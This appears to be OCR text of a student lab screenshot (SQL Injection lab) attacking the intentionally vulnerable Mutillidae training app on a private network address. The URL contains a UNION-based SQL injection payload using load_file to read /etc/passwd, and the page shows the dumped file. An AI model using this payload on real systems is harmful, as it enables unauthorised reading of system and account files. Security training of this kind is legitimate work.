 Applications Places System Tue May 20, 08:50
Parrot Security 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida
http://192.168.176.150/mutillidae/index.php?page=user-info.php&username=sannkar'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources 19CS417: LAB05: Meta...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=sannkar
Password=123
Signature=sankar
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
Menu ping -c 2 192.168.176.... LAB08: SQL Injection.... Mozilla Firefox img